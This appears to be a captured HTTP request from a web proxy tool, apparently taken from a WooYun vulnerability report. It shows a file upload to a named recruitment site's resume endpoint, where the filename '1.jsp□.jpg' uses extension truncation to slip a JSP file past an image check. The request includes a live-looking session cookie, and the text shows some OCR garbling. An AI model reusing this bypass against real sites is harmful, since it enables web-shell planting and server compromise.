 Go Cancel < >
Request
Raw Params Headers Hex
POST /talent/upload-add.jsp HTTP/1.1
Host: www.leaderhr.com
Proxy-Connection: keep-alive
Content-Length: 6475
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.leaderhr.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/42.0.2311.152 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZOeNEzIcXCHNjA9W
Referer: http://www.leaderhr.com/talent/upload.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=B075FB7A63134EAB58C737C47BF771A9;
CNZZDATA1253722679=1191073597-1443159570-http%253A%252F%252Fwww.leaderhr.com%252F%7C144
3159570
------WebKitFormBoundaryZOeNEzIcXCHNjA9W
Content-Disposition: form-data; name="FILE1"; filename="1.jsp□.jpg"
Content-Type: application/octet-stream
www.wooyun.org